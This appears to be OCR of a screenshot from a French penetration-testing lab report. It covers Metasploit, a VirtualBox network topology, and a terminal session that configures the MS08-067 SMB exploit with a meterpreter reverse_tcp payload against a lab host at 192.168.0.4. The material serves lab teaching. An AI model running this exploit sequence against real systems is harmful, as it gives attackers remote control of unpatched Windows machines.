 Activities
VirtualBox Machine
Jan 20 01:17
en
SE.doc - LibreOffice Writer
File Edit View Insert Format Styles Table Form Tools Window Help
Default Style
Liberation Se
12
1 2 3 4 5 6 7
de plus en plus les outils commerciaux d'audit comme Acunetix ou Core Impact.
Attention tout de même à ne pas confondre Framework (Metasploit) et scanner de vulnérabilité
(Nessus). Un scanner de vulnérabilité tente de déterminer si une cible est vulnérable alors qu'un
Framework pénètre la cible et confirme la vulnérabilité.
Initialement développé en langage de programmation Perl, le Framework a été complètement réécrit
pour la version 3.0 en langage Ruby pour plusieurs raisons, notamment pour sa simplicité de codage et
sa migration plus facile vers les systèmes Windows.
Concernant la version du Framework utilisé, nous utiliserons la version 5.0.4.1 du
Framework qui est disponible dans kali 2019.3 .
VIRTUALBOX
DEFINITION ET IMPLEMENTATION D'UNE TOPOLOGIE
1) Mise en œuvre de la topologie réseau
Nous implémentons dans cette partie émulée deux routeurs fonctionnant avec Quagga
(Debian), afin de pouvoir créer 3 sous-réseaux distincts.
E1 représente la prise externe vers le réseau physique, mais pour autant, la machine
m1 fait partie du sous-réseau 0 avec les machines physiques.
Les connexions machine-hub et hub-routeur sont faites avec des câbles droits, alors
que la connexion H1-Prise externe doit se faire avec un câble croisé.
Ensuite on associe à chaque machine une @IP et on lui donne les routes à connaître.
Etant donné que l'on a la maîtrise entière du réseau, un routage statique suffit, d'autant que le
nombre d'hôtes n'est que de deux.
8La configuration pour la machine m3 par exemple est donc :
ifconfig eth0 192.168.1.2/24
et sa table de routage (voir schéma ci-dessous) :
Adresse Masque
192.168.1.0
192.168.0.0
192.168.2.0 /24
/24
Page 3 of 21
9,051 words, 57,415 characters
Default Style
French (France)
120%
File Edit View Search Terminal Help
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RhosTS
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf5 exploit(windows/smb/ms08_067_netapi) > set RhosTS 192.168.0.4
RhosTS => 192.168.0.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.4 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set LhOST 192.168.0.9
LhOST => 192.168.0.9
msf5 exploit(windows/smb/ms08_067_netapi) >